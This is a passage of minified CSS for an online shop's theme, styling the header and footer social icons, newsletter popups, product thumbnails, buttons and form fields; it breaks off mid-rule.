.input-box{float:right;height:27px;width:auto}#header .icons{display:inline-block}#header .icons ul{margin:0!important;padding:0!important}#header .icons ul li{display:inline-block;margin:0 50px;padding:7px 1px;list-style:none;line-height:normal}#header .social_icon{background-color:#f8f8f8;margin-bottom:10px;margin-left:-10px;margin-top:-12px;padding:6px 14px;width:972px}#header .icons .social_icons{margin:0;line-height:17px}#header .social_icons .icons ul li{line-height:17px}#header .icons a{padding:8px 11px}#header .icons .facebook{background-image:url(../image/social_fb.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .facebook:hover{background-position:top center}#header .icons .twitter{background-image:url(../image/social_twitter.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .twitter:hover{background-position:top center}#header .icons .pinterest{background-image:url(../image/social_pin.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .pinterest:hover{background-position:top center}#header .icons .googleplus{background-image:url(../image/social_gp.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .googleplus:hover{background-position:top center}#header .icons .youtube{background-image:url(../image/social_yt.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .youtube:hover{background-position:top center}#header .icons .blog{background-image:url(../image/social_blog.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .blog:hover{background-position:top center}#header .icons .linkedin{background-image:url(../image/social_linkedin.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .linkedin:hover{background-position:top center}#header .icons .instagram{background-image:url(../image/social_instagram.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .instagram:hover{background-position:top center}#footer .icons{clear:both}#footer .icons ul{margin:0!important;padding:0!important;float:left}#footer .icons ul li{background:none repeat scroll 0 0 transparent;border-radius:50%;color:#fff;display:inline-block;height:40px;line-height:normal;list-style:none outside none;margin:0 50px;text-align:center;transition:all 550ms ease 0;width:40px}#footer .icons ul li:hover{border-radius:50%;color:#ed3237}#footer .icons ul li:before{font-family:fontawesome;display:inline-block;font-size:22px}#footer .social_icon{background-color:#f8f8f8;margin-bottom:10px;margin-left:-10px;margin-top:-12px;padding:6px 14px;width:100%}#footer .icons .social_icons a{left:0;margin-top:0;padding:0 14px;position:absolute;top:0;z-index:99}#footer .icons .social_icons{margin:1px 5px;line-height:40px;transition:all 550ms ease 0s;position:relative;color:#fff!important}#footer .social_icons .icons ul li{line-height:32px}#footer .icons .facebook:before{content:"\f09a"}#footer .icons .twitter:before{content:"\f099"}#footer .icons .pinterest:before{content:"\f0d2"}#footer .icons .googleplus:before{content:"\f1a0"}#footer .icons .youtube:before{content:"\f16a"}#footer .icons .instagram:before{content:"\f16d"}#footer .icons .linkedin:before{content:"\f0e1"}#footer .icons .whatsapp:before{content:"\f232"}#footer .social h3 span{}.footer_subscribe_btn{background:#404040 none repeat scroll 0 0;border:1px solid #404040;color:#fff;cursor:pointer;display:inline-block;float:left;font-size:13px;height:40px;padding:0 15px;position:relative;text-transform:uppercase;top:0;transition:all 550ms ease 0s}.product-grid.home_latest_box .item_thumb:hover{}.product-grid.home_latest_box .item_thumb{margin:10px 5px;width:235px}.footer_subscribe_btn:hover{background-position:0 -36px}.footer_newslatter_inner{margin-right:-32px}.footer_subscribe_btn:hover{background-color:#ed3237!important;color:#fff;border-color:#ed3237}.f_subscribe_status{color:red;font-size:11px}.popup_subscribe_btn{margin-top:6px;background-color:#ff4b40;padding:6px 10px;color:#fff;border:0;cursor:pointer;margin-left:-1px}.popup_subscribe_btn:hover,.footer_subscribe_btn:hover{background-color:#666}.footer_subscribe_field{background:#fff!important;border:1px solid #ddd!important;float:left;color:#000!important;padding:10px!important;width:250px}.footer_paymentlogo_box{width:325px;display:inline;float:left;padding:10px;min-height:65px;border-right:1px solid #ececec}.footer_social_box{width:256px;display:inline;float:left;padding:10px 10px 10px 18px;min-height:65px;border-right:1px solid #ececec}.footer_subscribe_box{width:320px;display:inline;float:left;padding:10px;min-height:65px}.footer_subscribe_inner{margin-top:6px}.footer_B{border-top:1px solid #ececec;padding:0 10px 10px}.footer_B div:first-child{background-image:url(../image/ver_line.png);background-repeat:no-repeat;background-position:right center;margin-right:10px}.footer_B div:last-child{background-image:url(../image/ver_line.png);background-repeat:no-repeat;background-position:left 10px;padding-left:20px;min-height:80px}.payment_footer{background-image:url(../image/paycpal.png);background-position:center center;background-repeat:no-repeat;display:inline-block;height:34px;margin-top:0;width:315px}.footeropetion{background:#fff none repeat scroll 0 0;clear:both}.we_accept{border:0!important}.we_accept_box{margin-top:20px;border-top:1px dotted #ccc;padding-top:20px}.footer_newslatter_box{float:right}.footer_address_box{width:160px;display:inline;float:left;padding:10px}.footer_title{color:#333}.footer_csutomercare_box{width:160px;display:inline;float:left;padding:10px}#footer .footer_social{padding-top:6px}.social_text{display:inline-block;text-transform:uppercase}.contactus span{left:0;position:absolute;top:9px}#footer h3:before{border-bottom:2px solid #ed3237;left:0;position:absolute;top:25px;width:40px;content:""}#footer h3{color:#fff;font-size:16px;font-weight:400;font-family:Poppins,serif;margin-bottom:10px;position:relative;margin-top:0;padding-bottom:10px;text-transform:uppercase;padding-left:0}#footer h3 span{font-size:16px;padding:0 0 0;font-weight:400}#footer .description h4{text-transform:uppercase;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400;font-size:40px;padding:0;margin:0;color:#a3a2a2}#footer .footer_divider{padding-left:15px}#footer .column ul{margin:0;padding:0}#footer .column ul li{list-style:none;margin:0}#footer .column ul li a{-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}#footer .column a{text-decoration:none}#footer .column a:hover{color:#bebebe}.product_viewed{clear:both;float:left;font-size:13px;margin-left:110px;margin-top:4px}.main_pop_up{float:left;width:100%}.main_pop_up .left{background-position:left center;background-repeat:no-repeat;display:block;float:left;width:100%}.main_pop_up .right{float:left;margin-left:2%;width:45%}.main_pop_up .left .pop_sub_holder{margin-top:65px;padding:5px 0;margin-bottom:50px;text-align:center}.pop_sub_holder .popsmalltext{border:medium;color:#fff;font-size:22px;font-weight:400;line-height:30px;margin:0;padding:0;font-family:Poppins,Arial,Helvetica,sans-serif;text-shadow:0 0 1px rgba(0,0,0,.01);text-transform:uppercase}.responsive_subscribbox #cboxClose{top:-8px}.quickprodbox#colorbox{border-radius:0}.quickprodbox#colorbox,.quickprodbox #cboxOverlay,.quickprodbox #cboxWrapper{overflow:visible}.quickprodbox #cboxLoadedContent{border-color:#fff;overflow:visible!important}#colorbox,#cboxOverlay,#cboxWrapper{box-shadow:0 5px 15px rgba(0,0,0,.5)!important;box-shadow:none!important}.pop_sub_holder>.bigtext{color:#fff;font-size:45px;font-weight:700;margin-bottom:30px;font-family:Poppins,Arial,Helvetica,sans-serif;line-height:20px;margin-top:6px;padding-bottom:8px!important;text-transform:uppercase}.main_pop_up .sub_msg{color:red;font-size:11px;padding-left:10px;padding-top:5px;text-align:left}.main_pop_up h4{font-weight:lighter}.main_pop_up .sub_descr{float:left;font-size:13px;margin-top:20px}.main_pop_up .sub_descr .one{float:left}.main_pop_up .sub_descr .price{color:#ff9039}.main_pop_up .sub_descr .two{float:left;margin:10px 0}.main_pop_up .popup_subscribe_field{border:1px solid #ccc;box-shadow:0 1px 3px 0 #eaeaea inset;height:36px;margin:60px 0 0;padding:4px 14px!important;width:300px}.main_pop_up .popup_subscribe_btn{background:#ed3237 none repeat scroll 0 0;margin-top:25px;padding:12px 100px;text-transform:uppercase}.main_pop_up .popup_subscribe_btn:hover,.main_pop_up .quick_register:hover{background:#000 none repeat scroll 0 0}.responsive_subscribbox #cboxContent{margin:10px 0 0}.main_pop_up .quick_register{background:#2e2f30 none repeat scroll 0 0;border-radius:2px;color:#fff;float:left;font-size:16px;font-weight:700;margin-top:10px;padding:10px 96px}.main_pop_up .fb_login_block{float:left;margin-top:20px}.main_pop_up .right .singn_up{margin-top:36px}.login_with_facebook_large{background-image:url(../image/login_with_facebook_large.png);background-position:left top;background-repeat:no-repeat;display:block;height:44px;width:299px}.newslatter_block .text{color:#fff;margin-top:15px}.newslatter_block .text_title{padding-left:54px;font-size:16px}.footertop{border-bottom:1px solid #ddd;font-size:14px;margin-top:15px;padding-bottom:15px;padding-top:20px;text-align:center}#footer .footer_links{color:#fff;margin:0 auto 0;clear:both;background:#000;padding-top:30px}#powered .container,.footer_information .container{}#footer .footer_links ul{margin:0;padding:0;list-style:none}#footer .block.borderleft{width:23%}#footer .footer_links .contactus ul li{border:none}#footer .footer_links ul li{line-height:22px}#footer .footer_links ul li:hover{}#footer .icons ul li.facebook{background:#3c5b9b;color:#fff}#footer .icons ul li.twitter{background:#359bed;color:#fff}#footer .icons ul li.pinterest{background:#cb2027;color:#fff}#footer .icons ul li.googleplus{background:#e33729;color:#fff}#footer .icons ul li.youtube{background:#f03434;color:#fff}#footer .icons ul li.linkedin{background:#027ba5;color:#fff}#footer .icons ul li.instagram{background:#a4765b;color:#fff}#footer .icons ul li.whatsapp{background:#1e9f74;color:#fff}#footer .icons ul li:hover{color:#000!important}#footer .footer_links ul li a{-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all;color:#fff}#footer .footer_links ul li a:hover{color:#ed3237}#footer .block.contactus{}#footer .block.blockright{width:70%;margin-right:0;float:right}#footer .block.blockleft{width:25%}.get_the_app_panel{background:transparent url(../image/footerlogo.png) no-repeat scroll left center;height:90px;margin:0 0 20px;padding:0 0 0 0;width:100%;background-size:contain}.get_the_app_panel span{color:#666;display:block;float:left;margin:0 0 0;text-transform:uppercase;width:100%}.apps_panel{float:left;margin:5px 0 0 5px;width:82px}.apps_panel a{color:#999;display:inline-block;font-size:27px!important;margin:0 8px 0 0;transition:all .7s ease 0s;width:30px}.footer_apple_icon{background:transparent url(../image/footer_sep.gif) no-repeat scroll right 10px}#footer .block.social{float:left;margin-right:0;width:100%;margin-bottom:40px}.power_left{}#footer .footertop h3{color:#000}#footer .footertop .block{margin-bottom:0;margin-right:0;width:auto}#footer .footertop .social.block{float:left}#footer .block{float:left;margin-bottom:20px;margin-right:0%;padding-left:0%;width:21%}.apps_panel a:before{display:none!important}#footer .social_connect .text{float:left;font-size:16px;line-height:32px;text-transform:uppercase}#footer .social_connect .icons{float:right;margin-top:4px}#footer .sub_footer{height:46px}#footer .footer_information{overflow:hidden}#footer .footer_information p{font-size:13px!important;margin-bottom:0}#footer .footer_information a{}#footer .footer_information .social a:before,#footer .footer_information .contactus a:before{display:none!important}#footer .footer_information a:before{font-family:FontAwesome;font-size:13px;display:inline-block;cursor:pointer;line-height:20px;margin-right:5px}#footer .footer_information a:hover{}.bottom_content_bg{background-color:#f6f6f6;border-top:6px solid #474747;margin-top:20px}#powered{clear:both;border-top:1px solid #333;font-size:12px;overflow:hidden;padding:10px 0;text-transform:uppercase}#powered #container{text-align:left}.newsblockleft{float:left;width:45%;margin-bottom:0}.foottopblock{padding:30px;margin-bottom:0;overflow:hidden;background:#131313}#powered .power_left{text-align:right;float:right;padding-top:10px}#powered .power_right{float:left;text-align:left}#powered a{color:#fff;font-size:12px}#powered a:hover{color:#ed3237}.spanleft .banner{margin:0 0 6px;float:left}.filter_panel .banner{float:none;margin:20px auto 0;text-align:center;width:160px}.filter_panel h1{font-family:Poppins,Arial,Helvetica,sans-serif;color:#656565;font-size:26px;font-weight:300;line-height:36px;margin-bottom:0;text-align:center;text-transform:uppercase;margin-top:0}.filter_panel .block-title{background:none repeat scroll 0 0 #f5f5f5;clear:both;margin-bottom:15px;padding:16px 10px;text-align:center}.banner:hover{}.slidebanner #banner1.banner{float:right}.banner{float:left;margin-bottom:15px}.product_information #banner0{position:relative;width:auto}.product_information .banner{position:relative!important;width:auto!important;top:auto!important}#footer .footer_information .contactus a{float:left;clear:both;position:relative;padding-top:5px;padding-left:25px}.top .span4.priceg{margin-right:0;float:right}.top .span4.paylogo{margin-left:0}.top .span4:hover{background-color:#eee}.top .span4{border:1px solid #ddd;float:left;margin:0 26px 0 0;padding:0;width:31.33%}.slidebanner .top{margin-top:20px;overflow:hidden;margin-bottom:15px}.details_boxC .more_details{clear:both;float:left;line-height:20px;margin-top:15px;width:100%}.home_category .box-product{}.box.slider_block.bg.recent{margin:0 auto;margin-bottom:20px}.cms h1{font-family:Poppins,Arial,Helvetica,sans-serif;font-size:20px;font-weight:700}.tags_title{border-bottom:1px solid #ddd;color:#000;font-size:15px;font-weight:700;padding-bottom:5px;text-transform:uppercase}.box.home_category{}.home_banner_div{text-align:center;position:relative}.home_banner_div .banner#banner9{margin:10px 15px}.homebannerblock .banner:hover,.slidebanner .banner:hover,.home_banner_div .banner:hover{}.slidebanner .banner,.homebannerblock .banner{margin-bottom:0;line-height:0}.slidebanner .banner#banner10{float:right}.home_banner_div .banner{display:inline-block;float:none;line-height:0;border:1px solid #fff}.latest_category0{margin-right:7px!important;margin-top:5px}.latest_category1{margin-right:6px!important}.menu_banner .banner{margin:0}.inbetween_ads{margin-top:0!important}.new_checkout ul{margin:0;padding:0}.new_checkout ul li{display:inline}.box-title{color:#2c2d31;font-size:20px;font-weight:700;margin:10px 0;text-align:center}.box-tagline{color:#999;font-size:14px;margin:0;text-align:center}.popup_subscribe_field{height:21px;padding:3px!important;width:332px}.box-side{width:170px;text-align:center}.box-side.left{padding:0 30px 0 15px;border-right:1px solid #ecedf3}.box-side.right{float:right;margin-top:-223px;margin-right:10px}.box-icon{width:72px;height:54px;padding:6px 0 0;margin:0 auto}.box-icon a.rss{display:block;width:70px;height:56px;margin:0 auto}.box-icon a{display:block;width:72px;height:54px}.box-icon a.email img,.box-icon a.rss img{margin:-5px 0 0;border:0}.box-side h4,.box-side h4 a{font-size:14px;line-height:14px;color:#f26535;font-weight:700}.box-side h4{margin:20px 0 10px}.box-side h5{font-size:11px;color:#5e6066;line-height:18px;margin:0 0 20px}a.sub{background:url(images/subscribe-button.png) no-repeat scroll 0 0 transparent;color:#963;display:block;height:44px;line-height:29px;margin:0 auto;text-indent:-999em;width:130px}.box-side h4 a:hover{color:#f26535}#box-or{background:#fff;font-size:12px;font-weight:700;height:25px;line-height:25px;margin:-115px 0 0 208px;position:absolute;width:20px}.home_latest_box .item_thumb{float:left;width:212px;margin-right:12px}.theHoverBorder{bottom:0;left:0;position:absolute;right:0;top:0;transition:all .2s ease-in 0}.item_thumb .image img{filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.home_latest_box .item_thumb .quick_links,.ca-p .quick_links{margin:0;overflow:hidden;width:100%}.item_thumb .product-info{text-align:center;z-index:1}.product-info .model{padding-left:4px;color:#666}.item_thumb .product-info-inner .name{line-height:18px;margin:0}.item_thumb:hover .quick_links .quick-btn-cart{left:0}.item_thumb .quick_links .quick-wishlist{background-image:url(../image/wishlist_icon.png);background-repeat:no-repeat;background-position:9px 9px;float:right;margin:0;position:absolute;right:-40px;bottom:356px;width:34px;height:34px;display:block;background-color:#f38137;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.item_thumb:hover .quick_links .quick-wishlist{right:0}.item_thumb .quick_links .quick-ready-to-ship{background-image:url(../image/shipping_icon.png);background-repeat:no-repeat;background-position:9px 9px;float:right;margin:0;position:absolute;right:-40px;bottom:320px;width:34px;height:34px;display:block;background-color:#f38137;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.product-grid .item_thumb .quick_links .quick-ready-to-ship{bottom:347px}.item_thumb:hover .quick_links .quick-ready-to-ship{right:0}.item_thumb .quick_links .quick-btn-cart{color:#fff;border-radius:0;bottom:55px;box-shadow:none;float:left;left:-110%;position:absolute;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.product-grid .item_thumb .quick_links .quick-btn-cart{bottom:75px}.product-grid .item_thumb .quick_links .quick-wishlist{bottom:384px}.quick_links .button{background-color:#ffae00;border-color:#ffae00}.item_thumb .product-info-inner .actions .details .add-to-links li a{font-size:11px}.quickproduct .image-additional{width:100px}.product-info.quickproduct{position:relative}.product-info.quickproduct .btns{}.quickproduct .more_details{clear:both;margin-left:0;margin-top:0!important;padding:0;width:100%;margin-bottom:0}.quick .details_box .description p{margin-bottom:0}.quick .details_box .description{margin:0 0 15px}.quickproduct .addtocartbuttonholder .add_cart_block{padding:5px 40px;margin-right:0}.quickproduct .addtocartbuttonholder{}.quickproduct .quantity_block{clear:both;display:block;float:none;margin:15px 0 0;text-align:center;width:auto}.quickproduct .variation_td{padding:4px 5px}#container.quick,#container.quick #content{width:100%;padding:0}.quickproduct .product_column.column_1{margin-left:2%;margin-top:0;width:50%}.readytoship_labels.bg{background:#ddd none repeat scroll 0 0}.readytoship_labels{color:#666;font-size:11px;margin-bottom:10px;display:inline-block;padding:2px 10px}.video-shopping.contact-info .span4{width:360px;height:28px}.videoinfo i{font-size:30px;display:block;margin-bottom:5px}.vtitle{font-size:12px;color:#888}.video-shopping.contact-info .enquiry{width:760px}.video-shopping.contact-info .span4fordrop{height:40px;position:relative;top:-5px;width:372px}.quickproduct .product_information,.quickproduct .product_information cen{float:left;position:relative;width:47%;margin-top:0}.information_details>p{margin-bottom:5px}.quickproduct .product_information cen{width:600px}.item_thumbB{position:relative;width:auto;width:370px;height:586px;padding:6px 8px 6px 6px;border-right:1px solid #c6c6c6;border-bottom:1px solid #c6c6c6;border-top:1px solid #fff;border-left:1px solid #fff}.item_thumbC{position:relative}.quickproduct .product_information .add_links{margin-left:0}.related_item_block{background-color:#f8f8f8;border:1px solid #c6c6c6;width:100%;border-top:0;border-right:0}.item_thumbC.item{display:inline-block;width:183px;padding:6px;border-right:1px solid #ccc;border-top:1px solid #ccc;margin-right:-3px}.item_thumbC.item:hover{background-color:#fff}.item_thumbC.item .name a{color:#323232;display:block;font-size:11px;margin-bottom:4px;text-decoration:none;text-transform:uppercase;height:28px}.item_thumbC.item .price{color:#000;font-size:12px;font-weight:700;padding-left:4px}.item_thumbC.item .price-new{color:#ffae00;margin-right:5px}.item_thumbC.item .price-old{color:#323232;text-decoration:line-through}.thumbnail-background{background-color:rgba(0,0,0,.6);opacity:0;width:100%;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300}.thumbnail-background .thumbnail-port{text-align:center;padding:0 40px}.thumbnail-background .thumbnail-port a{padding:8px 15px;font-size:1em}.thumbnail-subtitle{padding:15px;font-size:.8em;color:#fff}.thumbnail-subtitle a{color:#fff}.item_thumb h4,.item_thumbB h4,.item_thumbC h4{padding:0;margin:0;font-size:18px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;text-transform:uppercase;text-align:left}.item_thumb h4 a,.item_thumbB h4 a,.item_thumbC h4 a{color:#fff;font-size:18px;text-transform:uppercase}.item_thumb .thumbnail-subtitle .price,.item_thumbB .thumbnail-subtitle .price,.item_thumbC .thumbnail-subtitle .price{font-size:20px;bottom:45px;position:absolute;color:#fff}.item_thumb .thumbnail-subtitle .price-old,.item_thumbB .thumbnail-subtitle .price-old,.item_thumbC .thumbnail-subtitle .price-old{font-size:16px;bottom:55px;color:red;text-decoration:line-through}.item_thumb .thumbnail-subtitle .more_info,.item_thumbB .thumbnail-subtitle .more_info,.item_thumbC .thumbnail-subtitle .more_info{bottom:20px;position:absolute;font-size:16px;color:#ffae00}.item_thumb .thumbnail-subtitle .price a,.item_thumbB .thumbnail-subtitle .price a,.item_thumbC .thumbnail-subtitle .price a{font-size:20px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400}.item_thumb .thumbnail-subtitle .description,.item_thumbB .thumbnail-subtitle .description,.item_thumbC .thumbnail-subtitle .description{font-size:11px;color:#fff;margin-top:20px;font-family:Poppins,Arial,Helvetica,sans-serif;text-align:justify}.c-two{width:314px!important}.a-center{text-align:center}.border{border:1px solid #ccc;margin:-1px}.thumbnail-port a{background-color:#369;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;-moz-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;-o-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;text-shadow:0 1px 1px #000}.thumbnail-port a:hover{background-color:#f2f2f2;color:#369!important;text-shadow:0 1px 1px #ccc;-webkit-box-shadow:0 3px 0 #ccc,3px 5px 3px #333;-moz-box-shadow:0 3px 0 #ccc,3px 5px 3px #333;box-shadow:0 3px 0 #ccc,3px 5px 3px #333;-o-box-shadow:0 3px 0 #ccc,3px 5px 3px #333}.nomargin{margin:0}.row:before,.row:after{display:table;content:"";zoom:1}.row:after{clear:both}.row>[class*=span]{display:inline;float:left}.span1{width:40px}.span2{width:100px}.span3{width:160px}.span4{width:220px}.span5{width:260px}.span6{width:330px}.span7{width:400px}.span8{width:460px}.span9{width:520px}.span10{width:580px}.span11{width:640px}.span12{width:700px}.span13{width:760px}.span14{width:820px}.span15{width:880px}.span16{width:940px}.span17{width:1000px}.span18{width:1060px}.span19{width:1200px}.span20{width:1180px}.span21{width:1240px}.span22{width:1300px}.span23{width:1360px}.span24{width:1420px}.span4fordrop{width:232px}.span188px{width:188px}.span190{width:190px}.span140px{width:135px}.span230px{width:230px}.span300px{width:300px}.span315px{display:inline-block}.span452{width:452px}.span435{width:435px}.span80px{width:80px}.span488px{float:left}.product_details_qty_block{float:left;padding-top:10px}.span_mega_menu{width:205px}.offset12{margin-left:1000px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.offset120{margin-left:120px}.offset135{margin-left:135px}.offset550{margin-left:550px}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.home_reviews_outer_box{float:right;margin-top:30px;padding-right:0;padding-left:3%;text-align:left;width:46.9%}.tagcloud_content{background-color:#fbfbfb;padding:10px 10px 15px;border-top:1px solid #f5f5f5}.home_reviews_outer_box .row{}.review_inner_box .span2{width:120px}.author{font-weight:400;text-transform:capitalize;color:#666}.home_reviews_outer_box h2,.testimonial_module h2{font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:700}.testimonial_module h2{}.testi-img{display:none;float:left;margin-right:20px}.spanreview_block:hover{}.spanreview_block{}.review_box h4{margin:6px 0;font-weight:400;font-size:16px}.review_box h4 a{font-size:14px}.my_account.logout{width:100%}.review_box p{margin:6px 0}.review_inner_box{}.head_serd{margin-top:25px}.headbotright{float:right}.toppest_center{background:#232323;position:relative;z-index:9}.top_links_bar{margin-top:0}.page_widthss{padding:0 0;width:1200px;margin:0 auto}.headertop{background:#fff;text-align:left;font-size:12px;height:30px;border-bottom:1px solid #e7e7e7;padding:5px 0}.toplinks{}.toplinks .top_phone_icon{float:left;background-image:url(../image/top_phone_icon.png);background-repeat:no-repeat;background-position:left;padding-left:20px}.toplinks .toplinks_menu{display:inline-block;float:right}.toplinks .toplinks_menu li.trackorder:before{content:'\f0f6';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.myaccount:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.checkout:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.top_login_btn:before{content:'\f007';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.logout:before{content:'\f011';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.wishlist:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.cart:before{content:'\f07a';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.last:after{content:""}.toplinks .toplinks_menu ul{padding:0;margin:0}.toplinks .toplinks_menu ul li{list-style:none;display:inline-block;padding:0 5px}.toplinks .toplinks_menu ul li a{font-size:12px;text-transform:capitalize;color:#333}.toplinks .toplinks_menu ul li a:hover{color:#ed3237}.toppest_left{float:left}.toppest_right{float:right}.top_social{margin-top:6px}.margin_bottom_10px{margin-bottom:10px}.margin_top_10px{margin-top:10px}.margin_bottom_15px{margin-bottom:15px}.margin_top_15px{margin-top:15px}#slider{margin:0 auto;position:relative;clear:both}.ui-slider .ui-slider-handle{background:#404040!important;border-color:#404040!important;height:12px!important;width:12px!important;border-radius:15px}.scroll{overflow:auto;overflow-x:hidden;position:relative;clear:left}.scrollContainer div.panel{padding:3px;width:954px}#slider ul.navigation{list-style:none;margin:0;padding:0;padding-bottom:10px;border-bottom:4px solid #ccc}#slider ul.navigation li{display:inline}#slider ul.navigation a{padding:10px;color:#000;text-decoration:none;font-size:18px;text-transform:uppercase}#slider ul.navigation a:hover{background-color:#f6f6f6}#slider ul.navigation a.selected{border-bottom:4px solid #800}#slider ul.navigation a:focus{outline:none}.scrollButtons{position:absolute;top:150px;cursor:pointer}.scrollButtons.left{left:-20px}.scrollButtons.right{right:-20px}.hide{display:none}.red{color:#c00}.red_color{color:red}.btn_link{margin:0 6px}.btn_link .button{margin-left:5px;padding:6px 14px}.button.red_flat{background-color:#595959;background-image:none;color:#fff;font-size:12px;font-weight:700;line-height:24px;margin-left:12px;padding:5px 18px;border:0;text-transform:uppercase;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.button.red_flat:hover{color:#fff;background-color:#c72828;background-image:none}.button.red{background-color:#333;border:1px solid #333;color:#fff!important}.checkout_block .button,.checkout_block .button.red:hover{background-color:#ed3237;border-color:#ed3237}.checkout_block .button:hover,.checkout_block .button.red{background-color:#111;border-color:#111}.button.red:hover{}.button.large{font-size:15px;line-height:normal;padding:9px 14px}a.button{color:#fff}.button{cursor:pointer;display:inline-block;background-color:#111;border:none;padding:7px 14px;color:#fff;font-size:14px!important;text-transform:capitalize;line-height:normal;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.button a{color:#fff;font-size:14px}.button a:hover{color:#fff}.button:hover{background-color:#ed3237;color:#fff;border-color:#ed3237;text-decoration:none}.button.primary{color:#fff;background:#333;border-color:#333}.button.disabled{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button[disabled]{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button.large{}.button.large:hover{}.btn.small{padding:7px 9px;font-size:11px}:root .alert-message,:root .button{}button.button::-moz-focus-inner,input[type=submit].button::-moz-focus-inner{padding:0;border:0}select,textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{display:inline-block;height:18px;padding:4px 6px;font-size:13px;line-height:20px;color:#333;vertical-align:middle}input,textarea,.uneditable-input{width:auto}textarea{height:auto}input[type=number],textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}input[type=number]:focus,textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,.uneditable-input:focus{border-color:#bbb!important;outline:0;outline:thin dotted \9 }input[type=radio],input[type=checkbox]{margin:4px 4px 0;margin-top:1px \9;*margin-top:0;line-height:normal}input[type=file],input[type=image],input[type=submit],input[type=reset],input[type=button],input[type=radio],input[type=checkbox]{width:auto}select,input[type=file]{height:32px;*margin-top:4px;line-height:26px}select{background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#colorbox.anothercolorbox{}.logimg{position:absolute;left:0;top:0}.ajax_popup_login_block{padding:10px;margin:10px auto;width:330px;text-align:center;float:right}.ajax_popup_login_block #otp,.ajax_popup_login_block 